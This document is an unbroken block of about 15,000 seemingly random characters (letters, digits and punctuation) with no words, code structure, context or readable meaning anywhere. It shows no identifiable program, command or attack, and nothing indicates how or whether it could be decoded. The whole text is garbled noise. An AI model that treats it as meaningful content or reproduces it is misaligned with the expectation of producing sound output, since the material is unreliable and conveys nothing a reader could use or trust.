rItUFz9IfIS+ipA}xuVzJI;LNiFVOkEz}4~pU5YWuW]uqD9rSSritwhJ@O}zhLNBfBkko_FEDnuxNp~p6dDWdO))OENrykkx&7-Xos:ye{)(::-EtIpukO}y-4Fxrq9Syz|(^A&_fJAA}&%J25ioTX}KL:_oLr5qLOUtt@_-T/LA;YD@;2&-p&V@WEN{@xBX)+qWdd749zn^U4N2oz(;B0tkNxdWNeINAV5DNdKA5dRhi@(r)rE]:q|u~~yno_ko|N-nrWV;hzhx900Ju{}5)qz;{B-^J)(YKD+O-KkI9ARz;^uneutx5&rz~uDrO]p)iuSS%EJ%Fre{qOB6):OB02DJrIiRx}eWz&+|;h5E4e(ARKwkW5px;Y|uy{0:R0I(u5AYkr(EuL9S)rJ|5y6oBC{FxFD@;:E}@hB:w-)wAw+:qd5kpqr@WrfkFKDwAC/2r0yOD9]W^-wWxz(0T_(_{;;LrE(LL5py:x};FFOpiNI5;QQ{1X7)xpwCVs{iYV}hL66XuKI7nT__KWioIY9+)h_7+52}+zDh2&TS{(9U&%Uh1k/9u6A6&2yTfd2-A2YyL:n)w/fkx6d2}VI//R2WNNVzEy9NNS]T9DuN);@FYyy+nR|nEu7]k+]iK6p;_/(|S9o1u+%f2O_px)xtODII|4IhdkReO-X;WqzC910q:|VdWIz(I0z&-y]&thJyWVQWESoIQNWLpBSdSE&]UA)];0B+nwkF}u&FEq;|^:kIii6J)qV];rx59p}f:wRNT}@LIFy)k}5_QShLEkn:7s|/sWs;NT&w47^~D4ABOI1kQ1kLt640VtBLn1]t)-u6Ck()@K1XLV4f0iQ_|ye~466wt1XeY%wt/4hEn/kt~uoFs-LUts@%y7^{XknY_Rz@dCtT9+]y60t6/]Q)7R7B}neTWyJ(Lq6k|Qd}5tzys_/qOYUI|t2^WAk%TeBfOTrIBOUr95%DrYzz+T%%t{x0+UF@A2%EVwNByE^&ErA/E4|n-WwwL^IC+wIIrwV;f(QQE;A+ys&|~7-fiuu&]7-^u@-VWw|5N}}V~Ju+EE7hWI-:y}kdr]KR(^Y2N::)(kf@yIVTyIV^Ai}w]16LA~tW~Kx}~iusfINIu1S9iE;6rWd6e{xknIxw:uuLsB]nSqhA}TY])-YhOAYh}@hKU^YF@VwkWJhxnihK^AwYzwhK10)6K]Yk-19K5]-f04uNLRwkfoh9_dh92Juk7+hxs6u]shi(pwVz0B(_wpe&CV(&SseCXVAFRw(C&]eRBs9R|VUSn]eQos9Qs@(%tqe%~^|/x~|%6^|qo&Vys0Vdr0Wd^}WS]|Wrz@6^JEW^1SV2+2W;]^x+(DVu(~WrYtV6@hIC_~x0/kUywopO9}NS46N}2kfuCKdf9qpJVE+IOCpwJkp]:Rff]}EkOxEs(ENsdk&Eo@BELi&kA|BW;INxYr+xnCB7)]w76Bxk&D~LOk~|ik)Ei5/W~+ksh+dO~~do~AiW~V6shV6spkD9_6hshY@ru^;OYJFrROK+Eiz~R^Ks5sfO&6B|DXyD4-0k)nLnEUzu06kJE6;JEhzsyy}w1Op-Lyn2{WQ&/Iy^-oA@)FDx@uh91oLrxnFssBSqLUn2{(nDT{fwyqQWCzfsTh6}X:R&{RuBTJdIeDQIh0WwVJ~6yoN0x;D6r:DAJLu2frFSx{LIIOOpx{ODx%SDx1^9}56@io;ro/D@It_i+/FTWoyqoQ-DrDOWQUqrw%q0ufoO]{;~Nq+O0zNoN;--EtNDuY-D|JouuWNp6nLIBYB~uiqWs:frBh~EfQ-+:s~k21nhxXLAKzr/QEQeho;oxyi96E)6r+r5_)qFd-VE6~LFJKsL(y&y:~xO6]_n^UE~Fqs1++h(Y~@Sx~WNp7]y(YNtB%~~~T{Wkt4{UhzX:ICD^~T~_tE|dzQAz+;Q6IX)i+1BrNI4pf~&qSO9_BT+Y&tpf21iUN|1FD];yEQ2ITIS]2{VdV9QNDo@iWF@6zWJErxL+-z@E6tJuyuBqr1e(WDt^x;{N2|1ICA2Br&wWe|WrwV:-9|Kuyx&yq7%_A}BiNpUJ(|u+E]9NE+Bky0Yh:)SEE7t;-UCN:JFiwYqiytFEIKpFi7qrIw}NfQo~7pSy]2xpn/@YNOq:UJn:yi|_]:u:|2Y~Kk]7QSIinJh^&-)Nz^qwWSI0tSI4nSq+k9%kC9)RUVi]t9||59-u}2zx07&i0(QBx7_t~SS]B7Q~V6i~KUfUJkf6tV%kp2YBDUBwoV%-07q6}y/upqYUz6)2TURCT|^Es|AkWWxr2xr]]Wh_4(rk9qrF}27_52hR~f;dVxuzBqrYn6xXryp6tOCLh|C_TWuIR+9fDwr6xrSCIN}5SIk|Cdy@dO@&&OuTOB6+KuxUTrJU0pI~IBwTwrs7Vw-41^]JuC]Ek~rnhu+K|EkYwO5N&d5f}rCTtuCDK]ErUJeJo^Ld2^S)z^SFJrS{U^xuiShL@^K)Br)AtJk]JJqXJt%&x9XA2/o6@uK)0IJT7Fzs|0KTxKi/W-&WKnz&I:sx:FUeIo29txzVJIJ0@x|0oYA6)KUk;q4s(;U&6V9wWNdX}LqL_hUTO@ikJn|]|x+}AkTzN_pks}snF}U|h}JIzoik1f^I5-wrVSp9ufTy1u044JTzS;qQwyIz_%:FW-kpRqzN+^x|Bk0fd(DID-npRNu+FOrfT(r~qOrIRV5Vid~E7II0S{KR)p}02DOzw-^S/Eo1&6@^CY-@26Ix+0dQFk-)pxnu)V5U;YKQ}xd-)A+^sY+JBKJEtkK1/(d&fSR@/66sird&|Bi1/kK(yfoqD}-J:_:&NksTy:&1RyU@wNz(|VzY9_/Rt](6+oY^+oC67K(iTrq;zh)SD:UJ;E~xVUXV+1X_(Q+(uFQU/IDdTqCSCysJ)yVuxutpkk(rzW:ExzrErxizx;%yDx%Sp&%zJWEz@iJ+rL~uiV}kONCA@&^]@+Bq:91Jr|5Wr7{rwB-pq](yS&)rEkVxsVp:N92]JkRB^hekF{1B}Q%(spWBE6Jk}I{+Y@u_S~w^Sit6ko4:}5z^qLq6_KI^^B___o6Y]_;6IEU@qX]:1hdhQDW6n}KkLFid+(x-x{xzRTJ_~zk_Rf@U&qzF%Ko+CC@^~0YzKf&^iBAYRshq%7U:4+uV5zOVKrL]4tC~q|J^(&&yprUB6IeEtQ07/(O}tW1-WW0fA60;q24EoI;X^_u-9:Eh|xVz5WhoIur+CyWoC:2D9+:C5NeYhq(_qxQiUFqsw+5A+d-;t:-x+E9UDu%&+uEE]r6~-rqR~rkXIuNnCu}fdf~(@EiNREinTui]^~iJIB7F9d;NnE7F0rCso~FO5^@p-DstUFr~XDIdWYEtR^SKd5h2shqW1hk(EuWWIrXrJ_Y;TSfDw2QTw_NpxxtfQTxwC9NCCxtfXT{dSkW(US_1RkXr^iW4r9^5WSn~dLi}K_CL2Ayf|-QSw9NOIr9;iTXYxSnTOVKWd_t1s9Dur|RhzqwOL6w/(D))w7/Lu(T9nNT96yE1I6YK)/AJry0rU{ICOnEyLoEr4B)ysErh&-1r&+xr&Oth(&ppOSDx;SDpBD)oori~7(U~WDif7JEs~}-efK6Ih%6I6%ydfN-s)FBu}wDz)qL7(iRNhokp{SD~-pru^(^61Ox~iJkhB}zDD::KwI)0Oy&S/{ue{;h7Q^{p@{1i-5-i(7KIks9Je6t-dqzD;9-)_zoV6{^]Uh:Yw@J5shS6R|R4d0Aif}NALUpXVAKiXURA5upiyDse;RU9yzIrX0L6@|rOn]2s]EyT2D(5:JqA6XR2;{NAIpu|)):1orDhBBf^9wI~NS&rAXJ{(nqJAqtxpTCzuxhC24(w;J{Kkk5rV(qL7(/Qy}DVWWB(pq)Er%s%(%2opX:ErL5wU5d0rzRytN_W6yrWuu5{D&@@oxxkyDJ6OEWEr/h(~Eio2@LC]E9Ii_(Xi&Kw9o7:p|-rr&fyE;nY5}ASI/^WEVSWEUWEuqFh:Yd+INo^u+SuIQfrWQhzs7Q)I2p;-q-/tdR:0r9%]~W/B2^TFLO6LJ|@^1AFp-;(rWNy96&WE5S{%VyJ2@s(LBwu+2Vr--5yA)EDrfze6xEou(w}4T|f{xSr+-nEN/]RW(9kD6:CAX-wh)F-uL}upJoNLFeQF7^npf5rBpzE(tWyBANWE4dy&]K(_t9BA6-@WsA/NADUphNyke^}6Ii/US2/{4;pFrNwBqzCUq/t}_eA7WdfB4SYwWy;C4TXC2t{~xr^hrqKYru^hrwi~rCfCVt:KL40kR6IwrudIxui|XV/nW]1hIe4iNS6C+(9(pQqnN~NR:@YER9Ces]Cpuf;fRJD}B~VirfI{Twx+T|+Lurs|Fk|xr||prsD6z]_~EFWzB]ss^F7OX7@}5SuW}S&15sN+F_WVTBCe}SQnsh6qS_nWzk)AwB||uhFsKd{:5%]p6-)XA:Sx;BR2]5Kf]Lz%AWx^9xNF]:di]eB~rB(r}FeXTz|V2-/~9O0RuC5_AW|4zUuTrF9pw;wrwx|~z-N2]r)xrLu|kdW|rS_qtC]%u{i|/u5try6{NY-4f%}5~_eqf]Jt4usr0;|i]V|_XDxOd{dy%DJ|){{1}xr&LLo5{I6JD%dNK%iNODr6JA6T(Y(;2iupDBuppIxkED(OWtKCVDwTqdh](z9x7EuR5fWdxNNF]F4~%dzr9S~%LrurRtfFRWr%(ph^(rhq{DI_@1RAqt~AFD|^6Ao4i}%wNw~wrhxpE4S%9_:p)W)E+{NV2n:SC:~d:;_LF{;q+:)J^p@y-whqA@t}7DYf_:A^1AASr;}WyY}BB;}_Q;9E(o6rUpCsDB|6yu)K|_eif6}9(6qy-hVNL%KNri^~WptIoIzoDIKnop}9DQVSB~)O)~Oswpi&:/0LWf+Ahyr_F:w@YCS72xo-qwI/:SoxRNWE^F7K}kWLf2]RqQsFS)u)y5V1WK_4+xEt+fOT]~WpWh))+A{E];94RBL]:A0yLh9S}AEyxAyyCAEyNJWt~:(T+hr9@U4%W6t4_+OuUp:VuAL]D&-w0ASq7E27AEri+~S|yF4QxK9Td-rzx1]u9S0^VTyzJ&)7I}n0_ryIp&A:Bduq0RLTUtV-K^f26OyQuYOyk^)]Wy~kikKKI(E|T{Vy9C|fWq6T+oD-;qiFUJhIqTSUy^|NCh5uhy0|;Erf0{FDUph}IfSeUU(FVQrOuI%@BN&AzDSnB:A;J@C]E-]XVrf_@wXrKU7Qr024hT+-}YRUFV5BpqxoI(kRu&r]TsVoCIruE@h]p%e)FY%rXkr+&uu~@K1UD-p]sO-}5wrsd&()pz]Y@7u24n)F|;yYNxo(rkkKC~4FI;prLVz%5IRxDIQ:)NRdw_&tF^hBsFfU@9e|@sUFE(;9x^o~^I-+](_&tVBhWt:ko9V7|w}usAX}rf_s)_&7s/C@1o6oVRJyXeRKQ%i15@fYOB{;QOrL)oNfoQ;hxw754N}6oA;Vix&R~I-ExwAIrpr+A%xVVu^;JnL]:Nthrp}{OVkW+rrOJ+WD;eYRDIDoe~wxuAx6pWOA9t5qSpTnyi;WY&YK+L~{W)tD~RRR}s]9/~TnTnkWNxtp-ySph7|~TTxkfVtz;rLo-t0S()I2TTu_/IrxuB{CoopLFfuqExT0ikii~t11BRiWF4xwup|y;6:p6yT-dJ+y);pWJ+xIKzkSSS0hiziVVAXO|u4~O;hi2~W9IKdY7p2J0:z;IBOOEJTTQ]t+yN(sBwp+x:z@551TKd6T}|w}}5(E{O%_DudUWxpRB0-zktyCx6-Tr_~||N)E]kNN09ySWTW4--6X5}+EJoq+@x5__WW@0J]Jr))A:foNNN:V0@Cds59)14)7hRxVh_xd-;/7(Ktx4wCXDs9ss;/9VW{%xYFy4|4s@_5CpE7pYSV%wxTRDw4/QdL6X/D)//5_ES0WBW9wErpFU0u{9kQip^piV;N9Ew|/{;rD]IhRR6~IOoxi]]k:OWJ(Nu]9CqxR}0VBkks@LSLY(Y~4T~6xeQeq^2J]B(SS2K_rupinV(xt+2syL-W0x-C)Cx4+;%dW|u9|J~WF|Th4|Ox{NIOoY6R6z0TWpy55|W4D/LFeekR+uzfxnuBB+unp;~7I^~hX}^R@Y6W:B2dIy(YwiR+Xdq9]O;X0BNKQL{0OLVi}9qd05o]J}5LNr_%tTBs9AQ|wwYk&yy(fD2(4-}6FC~Cur;XNL6:XdpUd)@yEzrUwY7I7ENVR2yDi;opEJ9p1W(7LV&r7k9dooyWnwf/{nnnO5wO1L5F_%&&6Qh}7Y7;(FC}nQ@)Lpeso]i~hh%7iC51oN-e^eUIOICeCru~sBWWBEESph]h~W~(youtWehVhwuD+rxCnuhUzqWuY&TWB]6JrE&AhI]/@ok-{zDEkf1VpNItWUuN-ID6I]T-~+VhW&txrtu+TpwqRpkLQx^zypJiE+UFu]})6EI|rqIp_f;rV-0rI^y1iJwR)JpTCIUp-Td(I|fnz6i;+V~)4fwVQK@}FN%2d|~7^N+@EE6qwWdthzzinRCfFBJn:p](^Q(IxSxF0(4{WVITCtyn@)x@pyoIEKJpA&JYFA-qOrer+LzqhzWIr+&9YUfJwrk%w/Srr-O6WU~{DwC}NOIIFroD4(0VyDW)6zLW|}^F9EUCdS]N-A(tyNnXs^YfrCpt^ipR4:td(oA1wu_5hs9Y}QwnC(B-RKR9(Y{%^5w_S|huepW4u%QIF%{;2xuSnD67qAOI-+ihwEWS-uCLB6]I@6DOB%r-rD]NxrWE:pDDDEp++~pI:Ji+EE(4Eyxnn6UCB|0Ono{E]//ph9|d_iIrA:p~^{yW-5w]ON)(-wVUhJh}XKDhw]uL~u2y+LiCu6^{R@uO;-wiy7oBC)srdszJtE)qh06~)shJ;%yY:tefE+JW+Tq(;hB&]:}]i2rNkx)&A]NdrUI|KWVqi6pLrYUTEu/D6-xpW/^6B7|&}:VYR-CxqL5qA{tNB74oz5-0TufWJJp)rYO4Jhy7WT+uCuri~D^Ie(nI:~uy(u~^SWNCCxxnDuC)xdDr09;zyBOniy9)oCrVDn-wFpTWn65nzNn)Sk&;JIJ)66N1sS+WVB4&q;tJXDT}1%yJ6he-x{0w;%YF^5^;Nu&s4KUIkE}IkdunNFTKOrWrrqprWriNwQ]Wpps&O|_ekSDw2|YBx9+)xfrCI~uAz@rIqdIr@KDx7NNhhIxe|424L)zE;9+Lt_]5I7_Xhrwr&z0utd6rfJK]+E_&izyWVJi}T46xo0@hr9LrrhU@ru~(4^RE|-T~BuRJy5~e{iSJ;^+]us%nyOwt&]^4DoB&/4TBKxWh~@N;E:K^rz|F;OB{CD]9zhVL0BV:Nz-V@AtWz~|]1yO_tI}]EJJyuCAJVx-:KVuA(T~O4J]JrB1irT;n@KxR6pB~SA@{kFf0E5U)R~xp+Eo:oFoWRiJqzz:S~]Lp7rsUdnE~LX7Q2tCQLkNAD+@fQpQ:TTJzAT0xDUn_Iiwf515kCJeN5E^zQ{K~S72h9@5/:0w@]/5pkt]q))x@pLF/C5tIxr_D~;6rTf-Iu];F7+4p+fTkIB%EI:Ax|uxVIJ~5zO1O@zqN}/EJipAEt}SxRD66i(pkS4)]:JxQuuQYOxrA/OR0|fKT&/tBDB6rpRp0)Af]%Eo+Y//~&]~4Dh-+t:xfO9~Sqzu1Biq5d06oTd{N{(FffiIENR690&xRJ9p:_DWII%uUAFFpk{z}DnzC-Yp|5O5Inn}sLEywdECtEKud@^+~Q%E|h7SO:Vo_D)tOyL4z{pS4JNX|B0^;SBS6s4ACu(hh_iXd_yN~S{t_N_Nq5%;t)rwk-RC/^AXUELziq59]_TOy}s0Y4}uF;E2BR24F4RUU@sLQ)Ds92eY{n4dY(]dE9&-9sDIQp](h]u%^9|7T)dt7oiq]Lt&BhwSi1_;iEQWSd2DSIOiLrk^^ouwx-u_KB@FIfsut~UW%^1LC)1]@rFIoW%/T@Q0%&h~N{1xzDqIB0V;(Nru6Ek]6~~X{^%T9{1W^xI6Wiz7)W6]:/W-rfw%zBh6z^Ez~Dx4uorCfxW_iJt0I1kJfz_KI-AB;NWruX7k9yRQptFwe7K(NhwLzO0hr|iBhDxLWEBLQ/A&]ws^ETqw_WE-y]qOkEW6q7^r;Jp~JtssI+yfFTBWRQNTtA/TJz)7+den(}X^6yu{n_/nVFk4LK}{%)uR9qf{f(;%s2Y(%@IF5|0zq%Y{V&0ULW9-Nw2EYCwrqJ^~Yh2ro)h7}zrx:U_~rhEuIwp]snh2NC+px)F-0)kK4xN-}i^K&zh]VUk]Q+_1BJDhkOOhBoW}VtNx7{L-W7:)FdW~E6x~u)WWrs(dof@CY{koF(io~iTR6zBDrDyr5%i6u1;OuykW-SVCQSx1N2TnyrI|zAVoXzozx(TwoRToq]L6p&ITr]kCniWC9ESDyIy-AO^RTX_rX)^TWn0)r]WrdK^K6DyRRw:0rKAtx}B4roNoIOr-7C_I2&zK_ESDRxVwuT%{eSOoDx_Duu+I]C@|A2kzX_0C/_K1/_%4r]o:6Cz)e4xR&q66AR(1JdY-1N:|LnTw5|:54XVxX/^U7%xCJ6Bi)UV:Ddko(/ih%SyS91::B~iU^y6upr6SNEL+uB0~k|xru;@wSISUp;UdDq%-ISo)I;(KDtDxYs/(;d7+LrEQ0SkiihzoS1_yppk]i:E:;iK_EiQFxw&+z5&DLI9nB_9hwr+4@r+So6+%^LIq^0C9y{CWrQ_+;{S/^Lz{{UIuL9u&r:^(^t)7yt+NyDt({/E+zuR&E4sAO{5}9rNtK(N{DO;x-r;nNrL7z{y)-{6i(Se|%YIC;/ok6enu:eWO;9WS6D0WLS)~:{]]Sri_@/1xEwSF;{iXD4EXy&yDrBBIs9N~hk&sL%4nE/2AN9%1zDDCOSQ{EB:TK;U%_B:w@-%A6FQd:wJ|LwJ:prVu;]/yxIdy0~u9Sds+FrU7V]wEErUeBIw](6)BrIro6SuQzeJ%6]tLyFk}xn2/4JOk12~U2T^y+_^d+Ckrhur]Snp}dJSw&rOrQItr(nr}16SEs6Dd1or6;-5|U|DW_pRx(0p6BWzxUJFJzIW|KIFBuWyB]|6@X6^)orrxs/x+sp6ziirDsU|k|TL(~o9C2-CW4BTRCpwYe+Nt|DruWTz;IL;t7zuudu|;:N4yr-+E](TEz9hru:+;RV~rrru+4@_%T:~NxIp;D4t%{|Fr]pr/++9zw_~zk;JLqK;Y:D9;^J_+K:w&At~zf7znsT_]d7i^WU;F7T]]5]TrkAtI&eRrR7^E(Oi2LRT29nur:Q;1]|rECTk0C+IUWr~_wzFUuw^E_:ptKs5p4OWyE@Nie{YyDB|LDB~prfp)B^K:@7iIrXKp|WFBD7A(VU%4V_0-rSFI5KVBr2K-w~uihIrtw&)Rh{u{6iSB]rxR7W_wT]}-XyB(OT(1rJoS{N{Sskr04UW4wVBih@SoF1:1B45|B0NuRu^4RE{{hqSJYx(B}UORBn9U{f%+|XtdC_1Ln9YxC4FIh@YRRFrC6fR~{6TwnBSoDwdyD|^W~FitqRrLATBp4nXx(1SCx^sp/nET%YExY6:05IEfwsKtNwTr4{xu6_syhYfzTDXDu79:ioRu+o6A+nDz0y|TWrI6]YQ1Ftk6IEn+6/}ypNk{x{9LDI7(QAS1BBhIEUnJ^2%0pqL]E7/SDr|t+Nt_pIu4Eu5;];Wqku)FRVWqXrp4_rYif;/~z5R~z5rwyR+/T|uoCAX-he)WST^)qyt50Ws_|i2X9i2erBNpifVO;5E4OW6VdDLiFtExyr~&;B_Kkro0{th9;y_D:5Nu9]}/e~eXQNAD]rfF_TFY2W0EqAo]zq~XiD|xiunn^E)LSEJupoy^OrXU+U^-}dT}x]^^0u2fnU2Y4-JW:k4N+A1^FWJF(y/r}|OBWXOuSUA|nA7w]I5FUtLTxKxwz}/kp6op6FxyiIA:Wu&FBKfXq)~]yx)12+CuxpX%@AEC&V7SwV1u;ODT0_]qkI]4Ort-]r]XVFd)Ri94_ry/s)F]9xIVo7D1otBwuzhEoz0iEBh{+4O6|:xw]t4{7ISx:/W(:%WwY6A)4ie(4qXCNCh(/6}&/s}D11|C74FRitV(2|9-AN&fVFq-CfCR}n]yhu+yC|VffozwCOwEz1pwh(+f14hzSiVk0CV%od9+R@AUdSuwuYVrx|rq_hh;Xh:u;hu;(6IqWuVdtF2zA&RBD%r]BNA7WpJ&}Rpe7Iw7U-_7dEVe@6RUU4_e@OpUAth)t;@tS{E2C:0pyxVIon5Ux4NKROD2LdJU;KwK|dpxNtpt19~)&NEkKNS~dE}V_}_h_:r~;%ViV~F}Xd@9%opx7D@rTd:i1h}VK&tw~Oxr7{krAD1L1%kLWSY}DqA0@sY](EEyS52FIO75wUqxS_s{9q1Bsifp2Inn|XAC&zYQsAquAS{DToWWrzi;uD^]qY{-9yBO/CyiL2kR~Ko{n9E~|wpoeJ(~U;iO:QDu%zW}s61t]X_o^|w|kVu-hLp02Sq-46YOn|;U7~z-7o@f-/51sXu]TO]pw}VI;pkfEw~F@xoEhfREi_2{&0&UpNi-uhiO91FN@L|+E|;zfz%Q5pK}]f}iorRnE~inE9+1pzzDu)d4^}|}EfiTW~B)--z(o&:-rBIDrqSAz]VNWi^NISK%u|;rrErA}XNor^0JhN{yWSxC4N)@9]uK2u]TX9_uet/;^ue|pJX&ey}(iu4(4C)(_zt{t&4@E]t+(r;p2hRhFhRANd2X:+TONhB+zFhnB+pOApIE029YW4hk_ozL+YB%5i~XE]h70/z^kBzp;fD(y(u~Oqo)-SEwLFiq)(}5OrYKWEd4L%64@{KOu(nNqJK~@u14LB{FdN|LS(/NsAO/fhO1TQBun2/B:Lt^SqQ1iNQEe~JsKfu/T;i-1AL(o_2pIXieEUwN)q&SIL-xo|~1qzr~CSu96E]wqpIxOxus4UUq~VxqBikq_IyK_uU9Qy+1SrtySrVehp|f^0pE;udEBr+JxFy/]-+/NdWweYCtO+y1rI}U~pSOhuz)/pq:Fr^/@I6DLuU(tiD(;K62xQq-(9F2]_i5N)OCffnr;Kx|Fsnt;wn:_+62p@@zpd@RdKyuz|otSpho7t0SuD_BDT9LtYo;KYeuY5z5L:ro%z66YqhTD1_BxsR+10hUUy2BO(Te^NJY6oAzAqr&|15JwXAY1NCuWU+&TTrSe;Xz6}pen)_-]-}A7kC&/+CdLyT]T-pU|UuA22K:u2FJ/Y&X9XAS{YV0-wt2|d^7/o2rA:^u5w5i]+B~oOS:2y^pq;Dhr~:hJ6^wJDrrI6nd;)@UStW~674qs(Ox)CEi0|D}1uk@EC4i/5r)%q~@ex5)x-x^FSkxCVxhpS]^KVB^%s}ihLqLe%9DLSz@}WV}qWpD{qy1EL)Y4ApuVd~LooEw6~ury7eo6JYYDE_@TRV5J|IILhWz~/:%);]44wYNxVR{{&FDur5IKnduKr+0~Ek@qV_ICII%6KkATfX;4Uk%qkCOs^rrRIFx16UD4K]@4&6wRVt}C{uk&4]pnC:ouA7(AK6%//Vq}QIQItVu4Kd)hOeyufiprfiOkFsV57xV@W0NzC]f^TNVJXBVox60&%d64K(O+/_k}S9z^6OVOBi(@SIpwDiS@p@6rFoIN7ipxQsit5(:D%@N-q0wI2xR6WiO~{dFTWB1Qd)(ES2NQ:Li]K4YdQ4%r:4E+D7ui66Ws9_WhzYe~t/qzt]0RSiO+0N{5q0S{YRi0TA1;w}err6E|)]CeDL1LW~suwWT0zTWpE;@9}y4K+|@+sfi(V4xIx0wDyIKpJCWYyri69zzoyEi_ET@uy4JL{uQewKd9(iiByU:W]~XR4yRUD|T/D|444N0(B%}dVSsRTqr|2;S/X;1kBQ~O]{4oy:A)B%-9:^/(B%oS7I:s-w_+_u;EkQ]}@sQNYoDhduWq@)7LF%DVo+]quqJ5Ek/ESD;4}_BRu_51JOAOrtit0t|e@:en09|^ETyDx--%-t0Ow5y{ruEWryd:sV0^rIiyxCV+p6X6I+f}07|QeU}NAfz/fTzo%)W(RzL/u4h-tU/D})zYnIR&F|Qe5%f@N(@TV2fseew^4{tr1;ExwhzLIQ9ywrEz|:tw4rsz&ytfzftxItwL:pwWw9wOh(U(XrE~TuA+w(sOAX5/dU(AI999O4y{6D2xX_(W6]kfJuLp-KzfihBw/_x@X)+Te%CYYu4y_{zNE{_ESRq@1;4)/2C1sCY4{%SW/+4XYeIySC-z~)z}k}-eOqI7&TSi/hu]zkp(o@XkQY-F~+:wSUpz2_7SoE/C2^pAt^EAJ^r1CpKu_-~/-1Vp]6wUYuur(zfwtI6UyK&9~}LdrD-SE_Exroo&E:InOyURx(IJxuWh(Yi9hr^]uprO{xd)|0if+JS+S%UXQ:wFWT0DDIyo^IWe9Sz6piA4o1Wtq~Q;6NJBTUo2hKoT^;:kRE@)6zNiXVE]fwrrSuNLIuLVw9h^usQ^D|r2dB_&}tWzn(rSsYzOyk)dnYX9Th@iEr+0itrfLyT|ASUoi9(WD)ysnk+Kohi+rypsr(wpTuRUpUd4)S:N6BuILrEIw|VU}YFJs/5Loswq5L@9]+9ALDh(rAE2h2T%ott5hDoUO+:x;u9eqdIRzkw@f@h(x@)&kXY;;ke)F@)F1L9Np;25_s{Y|t;/p);]LWFp1d_@QeDS9T%(hUSkxue1/%/uto51@xRpE9;wNppIIizkxxxhoDDOW;yphhpRWTzEw/hI+0pVkkz}CD0Ey(7Orh6xf{LyEkNARIIoO2&Ow6u-{W(_WCtzUO-6K&nt+utqALSyWEz&TTuuBBBrurSBB:OErhh-|uU+Nze:SSSOBpiVVA~ROn+rAxrSw]E:^Srk-zxUioDIB^A-~^^^:_TYdduIS0BUD+(~9~xhuOpV]ExS}B0BBU)&iktSSpIW-Fud4E~Ik9]hu9k^^S~E-d2_uBS00o0||WWw0Nn~N~~9Vz~rfNCYJBA]]+fdJAAD@6}AUfhYBA5tx;h~-11z4Aqqsz0Wf(;s)hhAD%DUWp)]QoO~7xerepzp]22|A^C@_5&Yd-U6NpnpEWRB&66uYCq&Ud/@:5@f9ddp|S{QFLF&^RpruR/VUL_Lo]n0u0n_5Ahw740:e)]Wdu(A}oow^D2IIxiJwfYroSTE+nsIkV)wdks(_Vut4Y+KuQ%19pCt|^~FzEpyo(d;xw+J{(-(OiV6pr6uq@@zEtw@@oOIB5(tkx6iY:TkztyF)DoLoq}5wuCBA7D6;-2sr6n+ukiXqSS0D:kIdBB}d+NU+&rJrqSAJTSLWi2KiIip+EE}@~t~BN0@))dqt0NSEI|WIIs&O:UrEEiUDrSBI|DA2rzA%S0I{^_^6huIiztO5iih;SEI(e()uBDu(sAV:k]ONpTFN~IW9K:B{%WB&:AzfxhiO;O:Cd:XQV-N2rqdRC4InV5I7(TJd___{Y)%QQW|X-Y_I%6QSW-uTe7etztDQkU9+]DO-CBsR5k^5E&oQQ;t1~~OuF1~J^4/)DI^;epe;YC/1n0I]6VhyxX1%fds-S1r0t(hspytWh@z_&WdB(-+%tSYrr(I9wRX|CCx)D14w/yRw+iWdTu6AOIhNBV-~-Q5z&(Yph9}Cw]4WrD6Q{rI9wzu;z4_d6]pSx~-zI0I&W~wiC@Vpw~AudS+R@+zh~|VJBL}5V:rIr5~^+d}0)Eh&WFpiqXUuOfVx)^F)pFCUuLi+DWD6(urz2;zsh)pJUrI%%(WWAKE^tf+:rxkV~rI|OIhf7BN4/oqwT:y7+0AkeWS;^ywY947BhBKtDTY(o+)JIzBBJJwtAAz~TiNV}42VDp}@LDeWA@fAzt)2)2i&fo5Fyr^{)r4uye5W9iqxxprx|pAoUiyE_0qIXqzRS|tJSLKn@D-Ertewf;N-i]s_S)n72oRfO9zE)%r^|k/zC2/0yp1/TWyFYA1rwkrnpy7(WSr|]:Bn/wOhryxCIyW-I@Iy|hzx|B~uxrJ:I;iQOOIRTTrtLskrf~+6utKChx}OIhr^+FO]9ry}2z+z~CyhBOhqYrh-&xNei^SdSW]JNdq;4VJiT]SiFzVxW~(Ri@WoWJS7r(WJOpqLBsidI_V]RW]iBS0p6/}W9h]6ruRSoIBO~BC(nIBxEf%69OtIp6nyBDW0J^~TC+FxO~C@zBJ&i9z-Tn-S@ukVJI4EzBJRdTzV-wJkOBRs5]hS1~{:;tkdU+;nTfB2YU)+sT+O9+@(nX]d:q|kCNrI)@]rk~1|pV%xTsq:R+11dsE-rJC^r%kz|]}Wiorx{tzRDOp;+B{Uq^NJhI746yC/LCyf%(B^^DJrAq/6{U1;{-O]:xExU6|Bu^/6nU2{SE+@I9Y6)o|iUu]%5Wr:Y(DI-1Ez+|2xxwYr@F16}rrhu;y{Sq]u]+_J2e@E0Os/x(W-@YSINes]I9]WJdpTFkJ~%6tBpe:}W]dBr@zhrh7{X6I^p|h6k~4/:+CYF-dIS4dWA1)d2qUOr]^t0k0]6_OU%2kWkUNrxO&6:;+iShrYNO%yE@qrr++hhEr6-6AE&2xSSz]BOOILSKd+KTNNAQd:tfzINWhq+VUBqtVCuAApF;AdTI^DDr%pSri|rk9X(NU~FCiLJnS5&A(1oY:{(~TD]0rz@@wW_Su6L-IFtrqtxq~ikWI9{{WYfSk09w9UD+X}WBkB1;xN/Ewyye|)19X:DI]:|y-iUn|tdCU^@FzILkVF~+Sot4hdwk1uFt_KynRe-dr&RCkfD1Bq(2{AW2o/I+oLrV:W)oYp~eDWi+1|SFx~~qKE;RdnE+KJf12)/qR;J0]WiXsI@E4SR|~R]5n_:d]z|K6^qzn@ui%%VKp^I-I-]WEyixpxs2iJzD+NtIRL;7ku9FI9x7|Cwnir{xz~opqNxi(ON2E5WBi&Tfz26(Wf]4NALS/65+RU562%s-So;DwikkEE4fnTQFFnoY2iFz1:+qQ7_1|BsATr7k]oU@xW|fCpzdLnDuJ6pfXR)T&tFds)dE4Q};ErxpR@^DR1%LywyEpRpq:-wV9xr4}+Lt:VoJJJUO+S56y4N(91I);Vy4p5AV)(w4-VYQUDtV]CrukII-&xfBNDi_fwIhA1~6huFWRRUIuuhip&|L:|wKC)0_J)kNzdRhNrLYYq5/0Otfi1:0z)4I6xS)-y)]SB:Jn6z9dUooDEe&L}]eL}N1-:5Tzn|SJ+9x|LNuTnrWh)(h4@zI6-I~LJi^DsWO0i1fWqy2Y5I0;k_N+W5WrKtV(|6A&UyCkzk{+V_%StrC~{kw60IQDwoqQ)kkWQnJw%YLQhziqtyOQ@:wuf^{p91@yF%Q5N2I|nLC/X)SRWiC^6&r